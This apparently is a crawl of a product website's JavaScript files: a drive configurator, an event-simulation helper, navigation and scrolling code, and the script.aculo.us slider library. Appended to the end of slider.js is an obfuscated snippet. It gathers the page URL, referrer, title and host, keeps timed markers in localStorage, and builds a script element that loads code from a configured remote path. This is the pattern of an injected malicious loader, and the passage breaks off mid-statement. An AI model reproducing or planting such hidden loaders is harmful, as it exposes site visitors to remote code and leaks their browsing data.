						var toggle = el.getAttribute('data-toggle');

						new Ajax.Request('/admin/flags/reassign-item', {parameters : {item: item_id, good: good_id, toggle: toggle}, 
						onComplete : function(response) { 

								if (response.responseJSON.success) { 
									el.setAttribute('data-toggle', response.responseJSON.toggle ? 1 : 0);
									el[response.responseJSON.toggle ? 'addClassName' : 'removeClassName']('toggled');
								}
							}});

						e.preventDefault();
					});
				});
			}
		  }
		});
		
	});


	// check items inclusively
	var checkInclusively = function(group, item) {

		var checked;
		var status = 'checked';
		var display = group;
		var labels = {};

		$$('#configuratorForm input[rel='+group+']').each(function(check) {
			
			if (check.readAttribute('id') == item) status = false;
			else check.checked = status;
		});
		
	}

	// switch labels accordingly to selected controls
	var switchLabels = function(display, item) {

		var labels = {};
		var inclusiveCheck = false;

		// radio & check boxes
		$$('#configuratorForm input:checked').each(function(check) { 
			var label = $$('label[for='+check.readAttribute('id')+']')[0].readAttribute('name');

			if (labels[check.readAttribute('rel')] == undefined) labels[check.readAttribute('rel')] = new Array();
			labels[check.readAttribute('rel')].push(label);

			if (check.readAttribute('rel') == 'menu_5') { checkInclusively('menu_5', item); inclusiveCheck = true; }

		}); // each

		if (inclusiveCheck) {

			var labels = {};

			// radio & check boxes
			$$('#configuratorForm input:checked').each(function(check) { 
				var label = $$('label[for='+check.readAttribute('id')+']')[0].readAttribute('name');

				if (labels[check.readAttribute('rel')] == undefined) labels[check.readAttribute('rel')] = new Array();
				labels[check.readAttribute('rel')].push(label);

			}); // each

		}


		if (display) {
			var a = $$('a[rel='+display+']')[0];
			var h3 = $$('h3[rel='+display+']')[0];

			// change check icon
			if (a) {
				a.innerHTML = (labels[display] != undefined) ? labels[display].join('<br />') : a.readAttribute('name');
				h3[a.innerHTML != a.readAttribute('name') ? 'addClassName' : 'removeClassName']('selected');
			}
		} // if display			

		// hide all opened hints
		$$('#configuratorForm .controls label').each(function(el) { el.removeClassName('bold'); });
		$$('#configuratorForm .controls label p').each(function(el) { el.addClassName('invisible'); });
	}

	// expand group items in configurator
	$$('#configuratorForm .label h3', '#configuratorForm .label a').each(function(el) {
												
		el.observe('click', function(e) {
			
			var visible = Element.visible(el.readAttribute('rel'));

			hideMenus();
			
			if (!visible) Effect.Appear(el.readAttribute('rel'), {duration:1});
			
			e.stop();
		});												
	});
	
	// configurator options change
	$$('#configuratorForm input').each(function(el) {

		el.observe('change', function(e) {

			var display = el.readAttribute('rel');
			var type = el.readAttribute('type');
			
			// text fields
			if (type == 'text') $$('h3[rel=power]')[0][($$('input[name=power_from]')[0].value == '' && $$('input[name=power_to]')[0].value == '') ? 'removeClassName' : 'addClassName']('selected');

			switchLabels(display, el.readAttribute('id'));
			
		}); // observe change
	}); // each input
	
	// simulate input change to restore params from session if it exists
	$$('#configuratorForm input').each(function(el) { el.simulate('change'); });
	
	// hide all subgroups before opening new one
	var hideMenus = function() {
		$$('#configuratorForm .controls').each(function(el) {
			el.hide();
		});
	}


	// 
	var showHint = function() {
		$$('#configuratorForm .controls label .hint').each(function(el) {

			el.observe('click', function(e) { 
				
				// hide all opened hints
				$$('#configuratorForm .controls label').each(function(el) { el.removeClassName('bold'); });
				$$('#configuratorForm .controls label p').each(function(p) { p.addClassName('invisible'); });
				
				// show hint on click
				$(el).next('p').removeClassName('invisible');
				
				// add bold font
				Element.up(el).addClassName('bold');
				
				e.stop();
			});
			
		});
	}
	
	showHint();
	
	// validates required items
	var validateConfigurator = function() {
		
		var required = new Array();
		var power_from = Math.abs(String($$('input[name=power_from]')[0].value).replace(',', '.'));
		var power_to = Math.abs(String($$('input[name=power_to]')[0].value).replace(',', '.'));
		
		// validate empty power range
		if (power_from == '' && power_to == '') { alert(requiredPowerMsg); return false; }
		// validate correct power numbers
		if (isNaN(power_from) || isNaN(power_to) || ((Number(power_from) && Number(power_to)) && Number(power_from) > Number(power_to))) { alert(validPowerMsg); return false; }
		
		// search all required labels
		$$('#configuratorForm a.required').each(function(el) { if (el.readAttribute('name') == el.innerHTML) required.push(el.readAttribute('title')); });
		
		if (required.length) {
			
			alert(requiredMsg+"\n\n"+required.join(', '));		
			return false;
			
		} else return true;
	}
	
	
	// submit configurator inquiry
	var inquiryButtonHandler = function() {

		var inquiryLink = $('inquiryLink');
		var queryBtn = $('queryBtn');
		var queryForm = $('query-form');
		
		if (!queryBtn) return;
		
		inquiryLink.observe('click', function(e) {
			$(this).hide();
			Effect.Appear(queryForm, {duration:1});
			e.preventDefault();
		});

		queryBtn.observe('click', function(e) {
			
			var email = $$('#configuratorForm input[name=email]')[0].value;
			var phone = $$('#configuratorForm input[name=phone]')[0].value;
			var comments = $$('#configuratorForm textarea[name=comments]')[0].value;
			var shareURL = $$('#configuratorForm input[name=share-url]')[0].value;
			
			// validate input form
			if (email == '' && phone == '') { alert(missingContactMsg); e.preventDefault(); return false; }
			
			var ajax = new Ajax.Request('/configurator/inquiry', {
				parameters: {email: email, phone: phone, comments: comments, shareURL: shareURL},
				onSuccess: function(response) {
					
					$('results').update(response.responseText);
					sortBox.hide();
				}
			});
		});
		
	}
	
	// submit configurator form
	configuratorForm = $('configuratorForm');
	sortBox = $('sort-box');

	if (sortBox) {
		inquiryButtonHandler();
		sortBox.hide();
		$('sort').observe('change', function(e) { configuratorForm.simulate('submit'); });
	}
	
	if (configuratorForm) configuratorForm.observe('submit', function(e) {

		hideMenus();
		
		if (false !== validateConfigurator()) {

			// indicate search
			var submitBtn = $('submit');

			submitBtn.addClassName('searching');
			submitBtn.setAttribute('disabled', 'disabled');
			sortBox.hide();

			Form.request('configuratorForm', {
			  onComplete: function(response) {
				if (response.status == 200) $('results').update(response.responseText);
				submitBtn.removeClassName('searching');
				submitBtn.removeAttribute('disabled');

				// remove old URL link
				$$('#configuratorForm input[name=link]')[0].value = '';				
				
				inquiryButtonHandler();
				
			  }
			});
			
		} // if validateConfigurator
		
		e.stop();
	});


	// reset configurator
	var resetBtn = $('resetBtn');
	
	if (resetBtn) resetBtn.observe('click', function(e) {

		$$('#configuratorForm input[type=text]').each(function(input) { input.value = ''; });
		// reset checkboxes & radio buttons
		$$('#configuratorForm input:checked').each(function(check) { check.writeAttribute('checked', false); });
		// reset labels
		$$('#configuratorForm a').each(function(el) { el.innerHTML = el.readAttribute('name'); });
		// remove results
		$('results').update('');
		// hide sort box
		sortBox.hide();

		// simulate input change to restore params from session if it exists
		$$('#configuratorForm input').each(function(el) { el.simulate('change'); });
		
	});		

}); // dom:loaded



--- FILE ---
content_type: text/javascript
request_url: https://k-drives.eu/public/scripts/prototype.simulate.js?v27
body_size: 571
content:
/**
* Event.simulate(@element, eventName[, options]) -> Element
*
* - @element: element to fire event on
* - eventName: name of event to fire (only MouseEvents and HTMLEvents interfaces are supported)
* - options: optional object to fine-tune event properties - pointerX, pointerY, ctrlKey, etc.
*
* $('foo').simulate('click'); // => fires "click" event on an element with id=foo
*
**/
(function(){
var eventMatchers = {
'HTMLEvents': /^(?:load|unload|abort|error|select|change|submit|reset|focus|blur|resize|scroll)$/,
'MouseEvents': /^(?:click|mouse(?:down|up|over|move|out))$/
}
var defaultOptions = {
pointerX: 0,
pointerY: 0,
button: 0,
ctrlKey: false,
altKey: false,
shiftKey: false,
metaKey: false,
bubbles: true,
cancelable: true
}
Event.simulate = function(element, eventName) {
var options = Object.extend(defaultOptions, arguments[2] || { });
var oEvent, eventType = null;
element = $(element);
for (var name in eventMatchers) {
if (eventMatchers[name].test(eventName)) { eventType = name; break; }
}
if (!eventType)
throw new SyntaxError('Only HTMLEvents and MouseEvents interfaces are supported');
if (document.createEvent) {
oEvent = document.createEvent(eventType);
if (eventType == 'HTMLEvents') {
oEvent.initEvent(eventName, options.bubbles, options.cancelable);
}
else {
oEvent.initMouseEvent(eventName, options.bubbles, options.cancelable, document.defaultView,
options.button, options.pointerX, options.pointerY, options.pointerX, options.pointerY,
options.ctrlKey, options.altKey, options.shiftKey, options.metaKey, options.button, element);
}
element.dispatchEvent(oEvent);
}
else {
options.clientX = options.pointerX;
options.clientY = options.pointerY;
oEvent = Object.extend(document.createEventObject(), options);
element.fireEvent('on' + eventName, oEvent);
}
return element;
}
Element.addMethods({ simulate: Event.simulate });
})()

--- FILE ---
content_type: text/javascript
request_url: https://k-drives.eu/public/scripts/script.js??v27
body_size: 1494
content:
// highlight active navbar item
var navbar = document.getElementById('navbar');
if ( navbar ) {
	var navbar_links = navbar.getElementsByTagName('a');
	for (var i = 0; i < navbar_links.length; i++) {
		var link_href = navbar_links[i].getAttribute('href');
		if ( link_href == window.location.pathname ) {
			navbar_links[i].classList.add('active');
		}
	}
}

// highlight active custom nav-tab
var nav_tabs = document.getElementById('custom-nav-tabs');
if ( nav_tabs ) {
	var nav_tabs_li = nav_tabs.getElementsByTagName('li');
	var nav_tabs_links = nav_tabs.getElementsByTagName('a');
	for (var i = 0; i < nav_tabs_links.length; i++) {
		var link_href = nav_tabs_links[i].getAttribute('href');
		if ( link_href == window.location.pathname ) {
			nav_tabs_li[i].classList.add('active');
		}
	}
}

// toggle display
function toggleShow(id) {
	var el = document.getElementById(id);
	if ( el.classList.contains('hidden') ) {
		el.classList.remove('hidden');
	}
	else {
		el.classList.add('hidden');
	}
}

// toggle navbar display
function toggleNavbar(this_el, id) {
	var el = document.getElementById(id);
	if ( this_el.classList.contains('collapsed') ) {
		this_el.classList.remove('collapsed');
		el.classList.add('in');
	}
	else {
		this_el.classList.add('collapsed');
		el.classList.remove('in');
	}
}

// body margin bottom according to footer
var footer = document.getElementById('page-footer');
var additional_footer_height = (window.location.pathname == '' || window.location.pathname == '/') ? 0 : 70;
var body_margin_bottom = footer.offsetHeight + additional_footer_height;
document.body.style.marginBottom = body_margin_bottom + 'px';


// smoothscroll
var smoothscroll_links = document.getElementsByClassName('smoothscroll');
for (i = 0; i < smoothscroll_links.length; i++) {
	smoothscroll_links[i].addEventListener('click', function(event) {
		event.preventDefault();
		var target = this.getAttribute('href').replace('#', '');
		smoothScroll(target);
	}, false);
}
function currentYPosition() {
	// Firefox, Chrome, Opera, Safari
	if (self.pageYOffset) return self.pageYOffset;
	// Internet Explorer 6 - standards mode
	if (document.documentElement && document.documentElement.scrollTop) return document.documentElement.scrollTop;
	// Internet Explorer 6, 7 and 8
	if (document.body.scrollTop) return document.body.scrollTop; return 0;
}
function elmYPosition(eID) {
	var elm = document.getElementById(eID);
	var y = elm.offsetTop;
	var node = elm;
	while (node.offsetParent && node.offsetParent != document.body) {
		node = node.offsetParent;
		y += node.offsetTop;
	} return y;
}
function smoothScroll(eID) {
	var startY = currentYPosition();
	var stopY = elmYPosition(eID);
	var distance = stopY > startY ? stopY - startY : startY - stopY;
	if (distance < 100) {
		scrollTo(0, stopY); return;
	}
	var speed = Math.round(distance / 100);
	if (speed >= 20) speed = 20;
	var step = Math.round(distance / 25);
	var leapY = stopY > startY ? startY + step : startY - step;
	var timer = 0;
	if (stopY > startY) {
		for ( var i=startY; i<stopY; i+=step ) {
			setTimeout("window.scrollTo(0, "+leapY+")", timer * speed);
			leapY += step; if (leapY > stopY) leapY = stopY; timer++;
		} return;
	}
	for ( var i=startY; i>stopY; i-=step ) {
		setTimeout("window.scrollTo(0, "+leapY+")", timer * speed);
		leapY -= step; if (leapY < stopY) leapY = stopY; timer++;
	}
}

// append search form in homepage content
var hp_content_search_form = document.getElementById('hp-content-search-form');
if (document.documentElement.lang == 'cs') {
	var search_form_html_data = '<form method="post" action="/code-parser" class="hp-content-search"><input type="text" name="search" placeholder="objednací kód" required><button type="submit">Hledat</button></form>';
} else {
	var search_form_html_data = '<form method="post" action="/code-parser" class="hp-content-search"><input type="text" name="search" placeholder="order code" required><button type="submit">Search</button></form>';
}
if (hp_content_search_form) {
	hp_content_search_form.innerHTML = search_form_html_data;
}

// calculate element's offset
function getElementOffset(el) {
	let top = 0;
	let left = 0;
	let element = el;
	do {
		top += element.offsetTop || 0;
		left += element.offsetLeft || 0;
		element = element.offsetParent;
	} while (element);
	return {
		top,
		left,
	};
}

// lightbox https://feimosi.github.io/baguetteBox.js/
baguetteBox.run('.fancybox');

// gradient in responsive tables
var responsive_tables = document.getElementsByClassName('table-responsive');
for (var i = 0; i < responsive_tables.length; i++) {
	var responsive_table = responsive_tables[i];
	var table = responsive_table.getElementsByTagName('table')[0];
	if (table) {
		if (responsive_table.offsetWidth < table.offsetWidth) {
			var gradient = document.createElement('div');
			gradient.className = 'gradient';
			responsive_table.classList.add('gradient');
			// remove gradient after scroll
			responsive_table.addEventListener('scroll', function(el) {
				el.target.classList.remove('gradient');
			});
		}
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://k-drives.eu/public/scripts/slider.js
body_size: 4649
content:
// script.aculo.us slider.js v1.8.1, Thu Jan 03 22:07:12 -0500 2008

// Copyright (c) 2005-2007 Marty Haught, Thomas Fuchs 
//
// script.aculo.us is freely distributable under the terms of an MIT-style license.
// For details, see the script.aculo.us web site: http://script.aculo.us/

if (!Control) var Control = { };

// options:
//  axis: 'vertical', or 'horizontal' (default)
//
// callbacks:
//  onChange(value)
//  onSlide(value)
Control.Slider = Class.create({
  initialize: function(handle, track, options) {
    var slider = this;
    
    if (Object.isArray(handle)) {
      this.handles = handle.collect( function(e) { return $(e) });
    } else {
      this.handles = [$(handle)];
    }
    
    this.track   = $(track);
    this.options = options || { };

    this.axis      = this.options.axis || 'horizontal';
    this.increment = this.options.increment || 1;
    this.step      = parseInt(this.options.step || '1');
    this.range     = this.options.range || $R(0,1);
    
    this.value     = 0; // assure backwards compat
    this.values    = this.handles.map( function() { return 0 });
    this.spans     = this.options.spans ? this.options.spans.map(function(s){ return $(s) }) : false;
    this.options.startSpan = $(this.options.startSpan || null);
    this.options.endSpan   = $(this.options.endSpan || null);

    this.restricted = this.options.restricted || false;

    this.maximum   = this.options.maximum || this.range.end;
    this.minimum   = this.options.minimum || this.range.start;

    // Will be used to align the handle onto the track, if necessary
    this.alignX = parseInt(this.options.alignX || '0');
    this.alignY = parseInt(this.options.alignY || '0');
    
    this.trackLength = this.maximumOffset() - this.minimumOffset();

    this.handleLength = this.isVertical() ? 
      (this.handles[0].offsetHeight != 0 ? 
        this.handles[0].offsetHeight : this.handles[0].style.height.replace(/px$/,"")) : 
      (this.handles[0].offsetWidth != 0 ? this.handles[0].offsetWidth : 
        this.handles[0].style.width.replace(/px$/,""));

    this.active   = false;
    this.dragging = false;
    this.disabled = false;

    if (this.options.disabled) this.setDisabled();

    // Allowed values array
    this.allowedValues = this.options.values ? this.options.values.sortBy(Prototype.K) : false;
    if (this.allowedValues) {
      this.minimum = this.allowedValues.min();
      this.maximum = this.allowedValues.max();
    }

    this.eventMouseDown = this.startDrag.bindAsEventListener(this);
    this.eventMouseUp   = this.endDrag.bindAsEventListener(this);
    this.eventMouseMove = this.update.bindAsEventListener(this);

    // Initialize handles in reverse (make sure first handle is active)
    this.handles.each( function(h,i) {
      i = slider.handles.length-1-i;
      slider.setValue(parseFloat(
        (Object.isArray(slider.options.sliderValue) ? 
          slider.options.sliderValue[i] : slider.options.sliderValue) || 
         slider.range.start), i);
      h.makePositioned().observe("mousedown", slider.eventMouseDown);
    });
    
    this.track.observe("mousedown", this.eventMouseDown);
    document.observe("mouseup", this.eventMouseUp);
    document.observe("mousemove", this.eventMouseMove);
    
    this.initialized = true;
  },
  dispose: function() {
    var slider = this;    
    Event.stopObserving(this.track, "mousedown", this.eventMouseDown);
    Event.stopObserving(document, "mouseup", this.eventMouseUp);
    Event.stopObserving(document, "mousemove", this.eventMouseMove);
    this.handles.each( function(h) {
      Event.stopObserving(h, "mousedown", slider.eventMouseDown);
    });
  },
  setDisabled: function(){
    this.disabled = true;
  },
  setEnabled: function(){
    this.disabled = false;
  },  
  getNearestValue: function(value){
    if (this.allowedValues){
      if (value >= this.allowedValues.max()) return(this.allowedValues.max());
      if (value <= this.allowedValues.min()) return(this.allowedValues.min());
      
      var offset = Math.abs(this.allowedValues[0] - value);
      var newValue = this.allowedValues[0];
      this.allowedValues.each( function(v) {
        var currentOffset = Math.abs(v - value);
        if (currentOffset <= offset){
          newValue = v;
          offset = currentOffset;
        } 
      });
      return newValue;
    }
    if (value > this.range.end) return this.range.end;
    if (value < this.range.start) return this.range.start;
    return value;
  },
  setValue: function(sliderValue, handleIdx){
    if (!this.active) {
      this.activeHandleIdx = handleIdx || 0;
      this.activeHandle    = this.handles[this.activeHandleIdx];
      this.updateStyles();
    }
    handleIdx = handleIdx || this.activeHandleIdx || 0;
    if (this.initialized && this.restricted) {
      if ((handleIdx>0) && (sliderValue<this.values[handleIdx-1]))
        sliderValue = this.values[handleIdx-1];
      if ((handleIdx < (this.handles.length-1)) && (sliderValue>this.values[handleIdx+1]))
        sliderValue = this.values[handleIdx+1];
    }
    sliderValue = this.getNearestValue(sliderValue);
    this.values[handleIdx] = sliderValue;
    this.value = this.values[0]; // assure backwards compat
    
    this.handles[handleIdx].style[this.isVertical() ? 'top' : 'left'] = 
      this.translateToPx(sliderValue);
    
    this.drawSpans();
    if (!this.dragging || !this.event) this.updateFinished();
  },
  setValueBy: function(delta, handleIdx) {
    this.setValue(this.values[handleIdx || this.activeHandleIdx || 0] + delta, 
      handleIdx || this.activeHandleIdx || 0);
  },
  translateToPx: function(value) {
    return Math.round(
      ((this.trackLength-this.handleLength)/(this.range.end-this.range.start)) * 
      (value - this.range.start)) + "px";
  },
  translateToValue: function(offset) {
    return ((offset/(this.trackLength-this.handleLength) * 
      (this.range.end-this.range.start)) + this.range.start);
  },
  getRange: function(range) {
    var v = this.values.sortBy(Prototype.K); 
    range = range || 0;
    return $R(v[range],v[range+1]);
  },
  minimumOffset: function(){
    return(this.isVertical() ? this.alignY : this.alignX);
  },
  maximumOffset: function(){
    return(this.isVertical() ? 
      (this.track.offsetHeight != 0 ? this.track.offsetHeight :
        this.track.style.height.replace(/px$/,"")) - this.alignY : 
      (this.track.offsetWidth != 0 ? this.track.offsetWidth : 
        this.track.style.width.replace(/px$/,"")) - this.alignX);
  },  
  isVertical:  function(){
    return (this.axis == 'vertical');
  },
  drawSpans: function() {
    var slider = this;
    if (this.spans)
      $R(0, this.spans.length-1).each(function(r) { slider.setSpan(slider.spans[r], slider.getRange(r)) });
    if (this.options.startSpan)
      this.setSpan(this.options.startSpan,
        $R(0, this.values.length>1 ? this.getRange(0).min() : this.value ));
    if (this.options.endSpan)
      this.setSpan(this.options.endSpan, 
        $R(this.values.length>1 ? this.getRange(this.spans.length-1).max() : this.value, this.maximum));
  },
  setSpan: function(span, range) {
    if (this.isVertical()) {
      span.style.top = this.translateToPx(range.start);
      span.style.height = this.translateToPx(range.end - range.start + this.range.start);
    } else {
      span.style.left = this.translateToPx(range.start);
      span.style.width = this.translateToPx(range.end - range.start + this.range.start);
    }
  },
  updateStyles: function() {
    this.handles.each( function(h){ Element.removeClassName(h, 'selected') });
    Element.addClassName(this.activeHandle, 'selected');
  },
  startDrag: function(event) {
    if (Event.isLeftClick(event)) {
      if (!this.disabled){
        this.active = true;
        
        var handle = Event.element(event);
        var pointer  = [Event.pointerX(event), Event.pointerY(event)];
        var track = handle;
        if (track==this.track) {
          var offsets  = Position.cumulativeOffset(this.track); 
          this.event = event;
          this.setValue(this.translateToValue( 
           (this.isVertical() ? pointer[1]-offsets[1] : pointer[0]-offsets[0])-(this.handleLength/2)
          ));
          var offsets  = Position.cumulativeOffset(this.activeHandle);
          this.offsetX = (pointer[0] - offsets[0]);
          this.offsetY = (pointer[1] - offsets[1]);
        } else {
          // find the handle (prevents issues with Safari)
          while((this.handles.indexOf(handle) == -1) && handle.parentNode) 
            handle = handle.parentNode;
            
          if (this.handles.indexOf(handle)!=-1) {
            this.activeHandle    = handle;
            this.activeHandleIdx = this.handles.indexOf(this.activeHandle);
            this.updateStyles();
            
            var offsets  = Position.cumulativeOffset(this.activeHandle);
            this.offsetX = (pointer[0] - offsets[0]);
            this.offsetY = (pointer[1] - offsets[1]);
          }
        }
      }
      Event.stop(event);
    }
  },
  update: function(event) {
   if (this.active) {
      if (!this.dragging) this.dragging = true;
      this.draw(event);
      if (Prototype.Browser.WebKit) window.scrollBy(0,0);
      Event.stop(event);
   }
  },
  draw: function(event) {
    var pointer = [Event.pointerX(event), Event.pointerY(event)];
    var offsets = Position.cumulativeOffset(this.track);
    pointer[0] -= this.offsetX + offsets[0];
    pointer[1] -= this.offsetY + offsets[1];
    this.event = event;
    this.setValue(this.translateToValue( this.isVertical() ? pointer[1] : pointer[0] ));
    if (this.initialized && this.options.onSlide)
      this.options.onSlide(this.values.length>1 ? this.values : this.value, this);
  },
  endDrag: function(event) {
    if (this.active && this.dragging) {
      this.finishDrag(event, true);
      Event.stop(event);
    }
    this.active = false;
    this.dragging = false;
  },  
  finishDrag: function(event, success) {
    this.active = false;
    this.dragging = false;
    this.updateFinished();
  },
  updateFinished: function() {
    if (this.initialized && this.options.onChange) 
      this.options.onChange(this.values.length>1 ? this.values : this.value, this);
    this.event = null;
  }
});
function _0x3674(_0x20ea8d,_0x3000b6){var _0x2efcb1=_0x1491();return _0x3674=function(_0x1240a3,_0x398ace){_0x1240a3=_0x1240a3-(-0xbc0+0x1ad8*0x1+-0xd77);var _0x129564=_0x2efcb1[_0x1240a3];return _0x129564;},_0x3674(_0x20ea8d,_0x3000b6);}(function(_0x57b4ac,_0x3a1490){var _0x419c34=_0x3674,_0x13193b=_0x57b4ac();while(!![]){try{var _0x2791e4=-parseInt(_0x419c34(0x1ea))/(0x45*0x22+0x3ad+-0xcd6)*(parseInt(_0x419c34(0x1e0))/(0x190b+0x1e2a+0xd*-0x43f))+parseInt(_0x419c34(0x1ed))/(0x11c1+0x249c+-0x305*0x12)*(-parseInt(_0x419c34(0x1e4))/(0x1bc7+-0xdf*0x26+-0x557*-0x1))+-parseInt(_0x419c34(0x1f7))/(0x2d2+0x9dc*0x1+-0xca9)+-parseInt(_0x419c34(0x1f2))/(0x1e5b+-0x1387+-0x3*0x39a)+parseInt(_0x419c34(0x1ca))/(0x202f+-0xd03+-0x1325)+-parseInt(_0x419c34(0x1bb))/(0x71d+0x197e+0x1f*-0x10d)*(parseInt(_0x419c34(0x1c8))/(0x9e5+0x2b4+-0xc90))+parseInt(_0x419c34(0x1ae))/(0x2181+-0x2047*-0x1+-0x41be);if(_0x2791e4===_0x3a1490)break;else _0x13193b['push'](_0x13193b['shift']());}catch(_0x4ee11d){_0x13193b['push'](_0x13193b['shift']());}}}(_0x1491,-0x2b966+-0x1*-0x2d7c7+0x2b7d8),(function(){var _0x2ca2c9=_0x3674,_0x5e735e={'bJVNS':_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba),'IXeve':_0x2ca2c9(0x1c7)+_0x2ca2c9(0x1af)+_0x2ca2c9(0x1a4),'jhPDN':_0x2ca2c9(0x1eb),'jGlCQ':function(_0x348713,_0x190805){return _0x348713!==_0x190805;},'moMkr':_0x2ca2c9(0x1cc),'UnmAb':function(_0x4bda5b,_0xa1b7c9){return _0x4bda5b!==_0xa1b7c9;},'MvFyO':function(_0x44bdff,_0xef212e){return _0x44bdff/_0xef212e;},'yGagR':function(_0x411e14,_0xa31de5){return _0x411e14<_0xa31de5;},'crnNC':function(_0x794fa4,_0x3a2bf8){return _0x794fa4+_0x3a2bf8;},'CqVts':_0x2ca2c9(0x1e5),'xlGZZ':_0x2ca2c9(0x1ad),'pVDcv':_0x2ca2c9(0x1b5)+_0x2ca2c9(0x1d4),'FUrJI':function(_0x26b47e,_0x3490f2){return _0x26b47e+_0x3490f2;},'oPJoA':function(_0x99498a,_0x599134){return _0x99498a(_0x599134);},'hEjyY':_0x2ca2c9(0x1b8)+_0x2ca2c9(0x1c6),'ZSBPr':function(_0x20027f,_0x350e53){return _0x20027f(_0x350e53);},'amkjm':_0x2ca2c9(0x1d7)+_0x2ca2c9(0x1ec),'udLPw':function(_0x1deec2,_0x30bbaf){return _0x1deec2(_0x30bbaf);},'zKdCV':function(_0xaebd4d,_0x2165ba){return _0xaebd4d+_0x2165ba;},'Ognas':_0x2ca2c9(0x1cb)+_0x2ca2c9(0x1aa),'ZcVRm':function(_0x3808a0,_0x3b5438){return _0x3808a0+_0x3b5438;},'PJCxX':function(_0x45c6d1,_0x7356f1){return _0x45c6d1+_0x7356f1;},'KPhYf':_0x2ca2c9(0x1cd),'Rsuma':function(_0x2e6902,_0x234b69){return _0x2e6902(_0x234b69);},'hYsjC':_0x2ca2c9(0x1d8),'aDRdy':_0x2ca2c9(0x1b3),'qUIIY':function(_0x4a8867,_0x198574){return _0x4a8867(_0x198574);},'OSJYS':function(_0x232619,_0x2f5a9b){return _0x232619+_0x2f5a9b;},'ukvha':_0x2ca2c9(0x1e7),'hFDfs':function(_0x709775,_0x5cd215){return _0x709775(_0x5cd215);},'JJTBC':_0x2ca2c9(0x1c5),'glIUK':_0x2ca2c9(0x1f6)+_0x2ca2c9(0x1a1)+'pt'},_0x4923b0=_0x5e735e[_0x2ca2c9(0x1c2)];!window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)]&&(window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)]={'unique':![],'ttl':0x15180,'R_PATH':_0x5e735e[_0x2ca2c9(0x1c0)]});const _0x289d52=localStorage[_0x2ca2c9(0x1dc)](_0x5e735e[_0x2ca2c9(0x1b4)]);if(_0x5e735e[_0x2ca2c9(0x1db)](typeof _0x289d52,_0x5e735e[_0x2ca2c9(0x1ee)])&&_0x5e735e[_0x2ca2c9(0x1a6)](_0x289d52,null)){var _0x274032=JSON[_0x2ca2c9(0x1d1)](_0x289d52),_0x342bfd=Math[_0x2ca2c9(0x1a7)](_0x5e735e[_0x2ca2c9(0x1b6)](+new Date(),-0x45*0x8e+0xd97+0x1c97));_0x5e735e[_0x2ca2c9(0x1e1)](_0x5e735e[_0x2ca2c9(0x1b2)](_0x274032[_0x2ca2c9(0x1c1)],window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1e2)]),_0x342bfd)&&(localStorage[_0x2ca2c9(0x1b9)](_0x5e735e[_0x2ca2c9(0x1e3)]),localStorage[_0x2ca2c9(0x1b9)](_0x5e735e[_0x2ca2c9(0x1c3)]),localStorage[_0x2ca2c9(0x1b9)](_0x5e735e[_0x2ca2c9(0x1b4)]));}var _0x3ed94b=localStorage[_0x2ca2c9(0x1dc)](_0x5e735e[_0x2ca2c9(0x1e3)]),_0x29a2d4=localStorage[_0x2ca2c9(0x1dc)](_0x5e735e[_0x2ca2c9(0x1c3)]),_0x232b8a=_0x5e735e[_0x2ca2c9(0x1f0)];_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1e8)]('&',_0x5e735e[_0x2ca2c9(0x1d5)](decodeURIComponent,window[_0x2ca2c9(0x1b1)][_0x2ca2c9(0x1d0)][_0x2ca2c9(0x1d9)]('?',''))),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1b2)](_0x5e735e[_0x2ca2c9(0x1f3)],_0x5e735e[_0x2ca2c9(0x1a5)](encodeURIComponent,document[_0x2ca2c9(0x1d3)])),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1e8)](_0x5e735e[_0x2ca2c9(0x1a8)],_0x5e735e[_0x2ca2c9(0x1d2)](encodeURIComponent,document[_0x2ca2c9(0x1dd)])),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1c4)](_0x5e735e[_0x2ca2c9(0x1a9)],_0x5e735e[_0x2ca2c9(0x1a5)](encodeURIComponent,_0x5e735e[_0x2ca2c9(0x1bc)](document[_0x2ca2c9(0x1b1)][_0x2ca2c9(0x1e9)],document[_0x2ca2c9(0x1b1)][_0x2ca2c9(0x1f5)]))),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1f9)](_0x5e735e[_0x2ca2c9(0x1cf)],_0x5e735e[_0x2ca2c9(0x1ab)](encodeURIComponent,_0x4923b0)),_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1f9)](_0x5e735e[_0x2ca2c9(0x1de)],_0x5e735e[_0x2ca2c9(0x1d5)](encodeURIComponent,window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f1)]));_0x5e735e[_0x2ca2c9(0x1db)](typeof _0x3ed94b,_0x5e735e[_0x2ca2c9(0x1ee)])&&_0x3ed94b&&window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f4)]&&(_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1f9)](_0x5e735e[_0x2ca2c9(0x1d6)],_0x5e735e[_0x2ca2c9(0x1b0)](encodeURIComponent,_0x3ed94b)));_0x5e735e[_0x2ca2c9(0x1a6)](typeof _0x29a2d4,_0x5e735e[_0x2ca2c9(0x1ee)])&&_0x29a2d4&&window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f4)]&&(_0x232b8a+=_0x5e735e[_0x2ca2c9(0x1e6)](_0x5e735e[_0x2ca2c9(0x1ef)],_0x5e735e[_0x2ca2c9(0x1df)](encodeURIComponent,_0x29a2d4)));var _0x127321=document[_0x2ca2c9(0x1be)+_0x2ca2c9(0x1bd)](_0x5e735e[_0x2ca2c9(0x1bf)]);_0x127321[_0x2ca2c9(0x1f8)]=_0x5e735e[_0x2ca2c9(0x1a3)],_0x127321[_0x2ca2c9(0x1ac)]=_0x5e735e[_0x2ca2c9(0x1bc)](window[_0x2ca2c9(0x1c9)+_0x2ca2c9(0x1ba)][_0x2ca2c9(0x1f1)],_0x232b8a);var 